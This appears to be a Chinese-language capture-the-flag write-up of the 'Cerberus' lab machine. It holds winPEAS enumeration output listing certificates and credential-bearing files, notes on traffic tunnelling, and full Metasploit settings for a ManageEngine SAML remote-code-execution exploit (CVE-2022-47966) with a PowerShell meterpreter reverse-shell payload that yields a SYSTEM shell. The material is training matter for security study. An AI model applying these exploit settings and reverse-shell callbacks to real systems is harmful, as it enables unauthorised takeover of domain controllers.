C:\Users\All Users\Microsoft\UEV\InboxTemplates\RoamingCredentialSettings.xml
ÉÍÍÍÍÍÍÍÍÍ͹ Searching for Oracle SQL Developer config files
ÉÍÍÍÍÍÍÍÍÍ͹ Slack files & directories
note: check manually if something is found
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for LOL Binaries and Scripts (can be slow)
È https://lolbas-project.github.io/
[!] Check skipped, if you want to run it, please specify '-lolbas' argument
ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating Outlook download files
ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating machine and user certificate files
Issuer : CN=cerberus-DC-CA, DC=cerberus, DC=local
Subject : CN=cerberus-DC-CA, DC=cerberus, DC=local
ValidDate : 1/30/2023 2:16:22 AM
ExpiryDate : 1/30/2123 2:26:19 AM
HasPrivateKey : True
StoreLocation : LocalMachine
KeyExportable : True
Thumbprint : D4F22C29EE295DCB7452703F28324CEF20F47937
=================================================================================================
Issuer : CN=cerberus-DC-CA, DC=cerberus, DC=local
Subject : CN=DC.cerberus.local
ValidDate : 1/30/2023 5:21:36 AM
ExpiryDate : 1/30/2024 5:21:36 AM
HasPrivateKey : True
StoreLocation : LocalMachine
KeyExportable : True
Thumbprint : 728B30A64135FBD120F5132356ED7E0D120EE465
Template : DomainController
Enhanced Key Usages
Client Authentication [*] Certificate is used for client authentication!
Server Authentication
=================================================================================================
Issuer : CN=cerberus-DC-CA, DC=cerberus, DC=local
Subject : CN=dc.cerberus.local
ValidDate : 1/30/2023 5:07:19 AM
ExpiryDate : 1/30/2025 5:17:19 AM
HasPrivateKey : True
StoreLocation : LocalMachine
KeyExportable : True
Thumbprint : 2FB8BBB8ABE29BD70F0A652E40549112D104AD28
Template : Template=Web Server AD(1.3.6.1.4.1.311.21.8.3006731.2978273.16728206.13691924.6876050.39.1888683.14218701), Major Version Number=100, Minor Version Number=3
Enhanced Key Usages
Server Authentication
=================================================================================================
Issuer : CN=cerberus-DC-CA, DC=cerberus, DC=local
Subject : CN=cerberus-DC-CA, DC=cerberus, DC=local
ValidDate : 1/30/2023 3:08:36 AM
ExpiryDate : 1/30/2123 3:18:33 AM
HasPrivateKey : True
StoreLocation : LocalMachine
KeyExportable : True
Thumbprint : 26EEB88B301D5641DA2FA1519A0951AAAEAED49D
=================================================================================================
ÉÍÍÍÍÍÍÍÍÍ͹ Searching known files that can contain creds in home
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#credentials-inside-files
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for documents --limit 100--
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Office Most Recent Files -- limit 50
Last Access Date User Application Document
ÉÍÍÍÍÍÍÍÍÍ͹ Recent files --limit 70--
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Looking inside the Recycle Bin for creds files
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#credentials-inside-files
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Searching hidden files or folders in C:\Users home (can be slow)
C:\Users\All Users\ntuser.pol
C:\Users\Default User
C:\Users\Default
C:\Users\All Users
ÉÍÍÍÍÍÍÍÍÍ͹ Searching interesting files in other users home directories (can be slow)
[X] Exception: Object reference not set to an instance of an object.
ÉÍÍÍÍÍÍÍÍÍ͹ Searching executable files in non-default folders with write (equivalent) permissions (can be slow)
File Permissions "C:\Users\matthew\shell.exe": matthew [AllAccess]
File Permissions "C:\Users\matthew\Documents\win.exe": matthew [AllAccess]
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for Linux shells/distributions - wsl.exe, bash.exe
ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ File Analysis ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ
ÉÍÍÍÍÍÍÍÍÍ͹ Found PostgreSQL Files
File: C:\Program Files (x86)\ManageEngine\ADSelfService Plus\pgsql\data\pg_hba.conf
# PostgreSQL Client Authentication Configuration File
# Refer to the "Client Authentication" section in the PostgreSQL
# are authenticated, which PostgreSQL user names they can use, which
# METHOD can be "trust", "reject", "md5", "password", "scram-sha-256",
# Note that "password" sends passwords in clear text; "md5" or
# "scram-sha-256" are preferred since they send encrypted passwords.
# OPTIONS are a set of options for the authentication in the format
# authentication methods -- refer to the "Client Authentication"
# available for which authentication methods.
host all all 127.0.0.1/32 md5
#host all all ::1/128 md5
host replication all ::1/128 md5
File: C:\Program Files (x86)\ManageEngine\ADSelfService Plus\pgsql\data\postgresql.conf
# CONNECTIONS AND AUTHENTICATION
# - Security and Authentication -
ÉÍÍÍÍÍÍÍÍÍ͹ Found Tomcat Files
File: C:\Program Files (x86)\ManageEngine\ADSelfService Plus\conf\tomcat-users.xml
ÉÍÍÍÍÍÍÍÍÍ͹ Found CERTSB4 Files
File: C:\Program Files (x86)\ManageEngine\ADSelfService Plus\conf\rsacert256.pem
File: C:\Program Files (x86)\ManageEngine\ADSelfService Plus\conf\rsacert.pem
ÉÍÍÍÍÍÍÍÍÍ͹ Found CERTSBIN Files
File: C:\Program Files (x86)\ManageEngine\ADSelfService Plus\webapps\adssp\Certificates\cerberus.local.csr
ÉÍÍÍÍÍÍÍÍÍ͹ Found CERTSCLIENT Files
File: C:\Program Files (x86)\ManageEngine\ADSelfService Plus\conf\server_cert_backup_1675020408908..pfx
File: C:\Program Files (x86)\ManageEngine\ADSelfService Plus\conf\server.p12
File: C:\Program Files (x86)\ManageEngine\ADSelfService Plus\conf\ios_push_cert.p12
ÉÍÍÍÍÍÍÍÍÍ͹ Found SSH AGENTS Files
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\MpUxAgent.dll
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\zh-TW\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\zh-CN\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\vi-VN\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\ur-PK\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\uk-UA\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\ug-CN\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\tt-RU\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\tr-TR\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\th-TH\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\te-IN\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\ta-IN\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\sv-SE\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\sr-Latn-RS\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\sr-Cyrl-RS\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\sr-Cyrl-BA\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\sq-AL\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\sl-SI\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\sk-SK\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\ru-RU\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\ro-RO\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\quz-PE\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\pt-PT\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\pt-BR\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\pl-PL\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\pa-IN\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\or-IN\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\nn-NO\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\nl-NL\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\ne-NP\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\nb-NO\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\mt-MT\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\ms-MY\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\mr-IN\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\ml-IN\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\mk-MK\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\mi-NZ\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\lv-LV\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\lt-LT\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\lo-LA\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\lb-LU\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\kok-IN\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\ko-KR\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\kn-IN\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\km-KH\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\kk-KZ\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\ka-GE\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\ja-JP\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\it-IT\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\is-IS\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\id-ID\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\hu-HU\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\hr-HR\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\hi-IN\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\he-IL\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\gu-IN\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\gl-ES\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\gd-GB\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\ga-IE\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\fr-FR\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\fr-CA\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\fil-PH\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\fi-FI\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\fa-IR\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\eu-ES\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\et-EE\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\es-MX\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\es-ES\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\en-US\mpuxagent.dll.mui
File: C:\Users\All Users\Microsoft\Windows Defender\Platform\4.18.2301.6-0\en-GB\mpuxagent.dll.mui
ÉÍÍÍÍÍÍÍÍÍ͹ Found Keyring Files
File: C:\Program Files (x86)\ManageEngine\ADSelfService Plus\conf\server.keystore
File: C:\Program Files (x86)\ManageEngine\ADSelfService Plus\conf\ssl.jks
File: C:\Program Files (x86)\ManageEngine\ADSelfService Plus\conf\cerberus.local_29_01_23_11_26.jks
ÉÍÍÍÍÍÍÍÍÍ͹ Found Windows Files
File: C:\Users\All Users\USOShared\Logs\System
File: C:\Program Files\Common Files\system
File: C:\Program Files\Common Files\system
File: C:\Program Files (x86)\Common Files\system
File: C:\Program Files (x86)\Common Files\system
File: C:\Program Files (x86)\ManageEngine\ADSelfService Plus\resources\adssp\system
File: C:\Users\Default\NTUSER.DAT
File: C:\Users\matthew\NTUSER.DAT
File: C:\Program Files (x86)\ManageEngine\ADSelfService Plus\conf\server.xml
ÉÍÍÍÍÍÍÍÍÍ͹ Found Other Windows Files
File: C:\Program Files (x86)\ManageEngine\ADSelfService Plus\jre\lib\security
File: C:\Program Files (x86)\ManageEngine\ADSelfService Plus\webapps\adssp\WEB-INF\security
File: C:\Program Files (x86)\ManageEngine\ADSelfService Plus\webapps\adssp\adsf\security
File: C:\Users\All Users\USOShared\Logs\System
File: C:\Program Files\Common Files\system
File: C:\Program Files\Common Files\system
File: C:\Program Files (x86)\Common Files\system
File: C:\Program Files (x86)\Common Files\system
File: C:\Program Files (x86)\ManageEngine\ADSelfService Plus\resources\adssp\system
ÉÍÍÍÍÍÍÍÍÍ͹ Found Database Files
File: C:\Users\All Users\Microsoft\Windows\Caches\{DDF571F2-BE98-426D-8288-1A9A39C3FDA2}.2.ver0x0000000000000004.db
File: C:\Users\All Users\Microsoft\Windows\Caches\{6AF0698E-D558-4F6E-9B3C-3716689AF493}.2.ver0x0000000000000004.db
File: C:\Users\All Users\Microsoft\Windows\Caches\cversions.2.db
File: C:\Users\matthew\AppData\Local\IconCache.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Notifications\wpndatabase.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\thumbcache_wide_alternate.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\thumbcache_wide.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\thumbcache_sr.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\thumbcache_idx.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\thumbcache_exif.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\thumbcache_custom_stream.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\thumbcache_96.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\thumbcache_768.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\thumbcache_48.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\thumbcache_32.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\thumbcache_2560.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\thumbcache_256.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\thumbcache_1920.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\thumbcache_16.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\thumbcache_1280.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\iconcache_wide_alternate.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\iconcache_wide.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\iconcache_sr.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\iconcache_idx.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\iconcache_exif.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\iconcache_custom_stream.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\iconcache_96.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\iconcache_768.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\iconcache_48.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\iconcache_32.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\iconcache_2560.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\iconcache_256.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\iconcache_1920.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\iconcache_16.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Explorer\iconcache_1280.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Caches\{AFBF9F1A-8EE8-4C77-AF34-C647E37CA0D9}.1.ver0x0000000000000002.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Caches\{AFBF9F1A-8EE8-4C77-AF34-C647E37CA0D9}.1.ver0x0000000000000001.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Caches\{3DA71D5A-20CC-432F-A115-DFE92379E91F}.3.ver0x0000000000000005.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Caches\{3DA71D5A-20CC-432F-A115-DFE92379E91F}.3.ver0x0000000000000004.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Caches\{02558DB6-B905-4D30-88C9-B63C603DA134}.3.ver0x0000000000000001.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Caches\cversions.3.db
File: C:\Users\matthew\AppData\Local\Microsoft\Windows\Caches\cversions.1.db
ÉÍÍÍÍÍÍÍÍÍ͹ Found Backups Files
File: C:\Users\All Users\Microsoft\Windows Defender\Definition Updates\Backup
/---------------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------------|
| Get the latest version : https://github.com/sponsors/carlospolop |
| Follow on Twitter : @carlospolopm |
| Respect on HTB : SirBroccoli |
|---------------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------------/
存在manageEngine 服务 该服务存在提权漏洞
流量转发
| kali | cerberus |
|---|---|
| 10.10.16.7 | 10.10.11.205 真实网卡 |
| 172.16.22.1 和容器(或者虚拟机)通信的网卡 | |
| 172.16.22.2 容器 (或者虚拟机)的 网卡 | |
| ----------------------------- | --------------------------------- |
| proxy 端口6005 | 为了evil-winrm 能访问连接 cerberus 真实主机 |
| proxy 端口6006 | 我们kali能访问到目标 的 9251端口 |
接着上frp 转发目标的流量到kali上,转到6006端口上,前面那个frp 6005 是在容器里面监听的
然后在/etc/hosts 加上 解析
172.16.22.1 dc.cerberus.local
因为,manageEngine 服务是开在9251端口上的,我们访问
https://dc.cerberus.local:9251 302 重定向到这个界面
使用matthew账号密码尝试登录
虽然登录后没什么权限,但是拿到了重要的guid:67a8d101690402dc6a6744b8fc8a7ca1acf88b2f
managerEngine服务存在 cve_2022_479661
该漏洞可以导致以管理员权限执行命令,我们可以用msf直接利用,让msf走6006代理
proxychains bash
msfconsole
我们在msf中可以看到需要下面的参数
guid
ISSUER_URL
exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > options
Module options (exploit/multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966):
Name Current Setting Required Description
---- --------------- -------- -----------
GUID yes The SAML endpoint GUID
ISSUER_URL yes The Issuer URL used by the Identity Provider which has been configured as the SAML authentication provider for th
e target server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RELAY_STATE no The Relay State. Default is "http(s)://:/samlLogin/LoginAuth"
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9251 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /samlLogin yes The SAML endpoint URL
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,certutil,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen o
n all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/windows/powershell/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows Command
这个为 guid:67a8d101690402dc6a6744b8fc8a7ca1acf88b2f 也就是登录url后面的这一串
ISSUER_URL:http://dc.cerberus.local/adfs/services/trust
为什么ISSUER_URL 是这个参数没有高明白 ,是参考下面这篇文章的
https://www.ngui.cc/article/show-1006958.html?action=onClick
拿到了system的shell
msf 成功利用的参数
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > options
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Module options (exploit/multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966):
Name Current Setting Required Description
---- --------------- -------- -----------
GUID 67a8d101690402dc6a6744b8fc8a7ca1acf88b2f yes The SAML endpoint GUID
ISSUER_URL http://dc.cerberus.local/adfs/services/trust yes The Issuer URL used by the Identity Provider which has been configured as the SAML a
uthentication provider for the target server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RELAY_STATE no The Relay State. Default is "http(s)://:/samlLogin/LoginAuth"
RHOSTS 172.16.22.1 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usi
ng-metasploit.html
RPORT 9251 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /samlLogin yes The SAML endpoint URL
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,certutil,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen o
n all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/windows/powershell/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.7 yes The listen address (an interface may be specified)
LPORT 8889 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows Command
View the full module info with the info, or info -d command.
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) >
拿到了system的shell
msf 成功利用的参数
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > options
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Module options (exploit/multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966):
Name Current Setting Required Description
---- --------------- -------- -----------
GUID 67a8d101690402dc6a6744b8fc8a7ca1acf88b2f yes The SAML endpoint GUID
ISSUER_URL http://dc.cerberus.local/adfs/services/trust yes The Issuer URL used by the Identity Provider which has been configured as the SAML a
uthentication provider for the target server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RELAY_STATE no The Relay State. Default is "http(s)://:/samlLogin/LoginAuth"
RHOSTS 172.16.22.1 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usi
ng-metasploit.html
RPORT 9251 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /samlLogin yes The SAML endpoint URL
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,certutil,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen o
n all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/windows/powershell/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.7 yes The listen address (an interface may be specified)
LPORT 8889 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows Command
View the full module info with the info, or info -d command.
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) >